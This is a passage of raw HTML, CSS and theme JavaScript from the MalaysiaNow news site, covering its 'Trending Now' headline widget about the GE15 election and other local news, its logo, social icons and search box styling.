block_tdi_43.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-165192","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_txt_pos":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "td_block_trending_now";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "61940";
block_tdi_43.header_color = "#0d0b52";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "12388";
tdBlocksArray.push(block_tdi_43);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_43" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/michelin-guide-kuala-lumpur-penang-2023-will-be-unveiled-on-dec-13/" rel="bookmark" title="Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13">Michelin Guide Kuala Lumpur &amp; Penang 2023 will be unveiled on Dec 13</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/khairy-aims-to-be-prime-minister-within-10-years-says-umno-reform-to-begin-asap-after-ge15/" rel="bookmark" title="Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15">Khairy aims to be prime minister within 10 years, says Umno reform to begin ASAP after GE15</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/pas-sec-gen-bullish-about-perikatans-ge15-win-on-one-hand-but-says-would-partner-with-bn-on-the-other/" rel="bookmark" title="PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other">PAS sec-gen bullish about Perikatan&#8217;s GE15 win on one hand, but says would partner with BN on the other</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/irrigation-and-drainage-dept-flood-disaster-in-federal-capital-yesterday-averted-thanks-to-stormwater-management-and-road-tunnel-control-centre/" rel="bookmark" title="Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre">Irrigation and Drainage Dept: Flood disaster in federal capital yesterday averted, thanks to stormwater management and road tunnel control centre</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_43"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_43"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_45 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_45 .tdc-row-video-background-error,
	                .tdi_45 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdi_50 .tdb-logo-a,
                .tdi_50 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_50 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_50 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_50 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_50 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_50 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_50 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_50 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_53 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_54 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_54 .tdm-social-item i.td-icon-twitter,
				.tdi_54 .tdm-social-item i.td-icon-linkedin,
				.tdi_54 .tdm-social-item i.td-icon-pinterest,
				.tdi_54 .tdm-social-item i.td-icon-blogger,
				.tdi_54 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_54 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_54 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_54 .tdm-social-item i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_54 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_54.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_54 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_54"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
position:relative;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_55 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_55 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_55 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-search-txt{
                    top: 0px;
                }.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_55 .tdb-search-form{
                    border-width: 0px;
                }.tdi_55 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_55 .tdb-drop-down-search-inner,
                .tdi_55 .tdb-search-form,
                .tdi_55 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_55 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_55 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_55 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_55 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_55 .tdb-head-search-btn svg,
                .tdi_55 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_55 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_55 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_55 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_55 .result-msg,
                .tdi_55 .result-msg a{
                    color: #162eb7;
                }.tdi_55 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_55 .td-post-vid-time{
					display: block;
				}.tdi_55 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .td-post-author-name{
					display: none;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_55 .td_module_wrap:hover .td-module-title a,
				.tdi_55 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_55 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}.tdi_55 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 